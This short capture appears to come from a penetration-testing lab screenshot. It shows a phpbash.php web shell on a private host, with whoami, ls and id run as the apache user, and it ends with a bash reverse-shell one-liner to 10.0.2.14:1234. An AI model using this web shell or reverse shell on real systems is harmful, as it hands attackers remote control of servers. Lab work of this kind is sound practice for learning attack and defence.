 10.0.2.16/phpbash.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
apache@ucjc:/var/www/html# whoami
apache
apache@ucjc:/var/www/html# ls
index.html
phpbash.php
phpinfo.php
privilege.png
readme.txt
robots.txt
apache@ucjc:/var/www/html# id
uid=48(apache) gid=48(apache) groups=48(apache)
apache@ucjc:/var/www/html# bash -i >& /dev/tcp/10.0.2.14/1234 0>&1